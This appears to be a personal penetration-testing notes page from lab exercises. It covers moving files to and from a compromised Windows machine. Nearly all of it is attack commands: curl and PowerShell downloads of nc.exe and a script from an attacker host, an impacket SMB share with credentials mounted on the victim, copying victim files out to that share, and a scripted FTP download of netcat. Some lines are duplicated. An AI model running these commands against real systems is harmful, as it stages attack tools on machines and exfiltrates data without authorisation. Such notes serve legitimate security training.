Upload
Netcat execution for windows. From victim machine:
1
curl http://10.10.16.4/nc.exe -o nc.exe
Examples: [[StreamIO#^40a776]]
Network File System through SMB
First create with impacket the server locally on attacker machine:
1
impacket-smbserver shareFolder $(pwd) -smb2support
Then you can access directly to this folder from the file explorer itself, by putting the address on the search bar:
1
\\192.168.119.186\shareFolder
 If by any chance we get the following error:
If by any chance we get the following error:  We need to create a share with authentication to mount our share in the victim machine as another NFS:
We need to create a share with authentication to mount our share in the victim machine as another NFS:
1
impacket-smbserver shareFolder $(pwd) -smb2support -username shuciran -password shuciran123
Next, to mount it on a NFS on the victim machine we execute the following command:
1
net use x: \\10.10.14.4\shareFolder /user:shuciran shuciran123
Then we can check if the x:\ NFS is mounted:
1
dir x:\
Powershell
1
powershell Invoke-WebRequest -Uri http://10.10.119.207/GetCLSID.ps1 -Outfile GetCLSID.ps1
Download
SMB
To download files from the victim machine all you need to do is to copy within the SMB Shared Folder:
1
copy <file> \\192.168.119.186\shareFolder
Non-Interactive FTP Download
For installation and setup on attack machine please refer to [[FTP Server]] First, we will place a file in our /ftphome directory:
1
kali@kali:~$ sudo cp /usr/share/windows-resources/binaries/nc.exe /ftphome/
We have already installed and configured Pure-FTPd on our Kali machine, but we will restart it to make sure the service is available:
1
kali@kali:~$ sudo systemctl restart pure-ftpd
Next execute following command:
1
echo open 192.168.243.142 21> ftp.txt && echo USER offsec>> ftp.txt && echo password>> ftp.txt && echo bin >> ftp.txt && echo GET nc.exe >> ftp.txt && echo bye >> ftp.txt
Initiate FTP with commands on it:
1
C:\Users\offsec> ftp -v -n -s:ftp.txt
When the ftp command runs, our download should have executed, and a working copy of nc.exe should appear in our current directory:
1
2
3
4
5
6
C:\Users\offsec> ftp -v -n -s:ftp.txt
open 192.168.1.31 21
USER offsec
bin
GET nc.exe
bye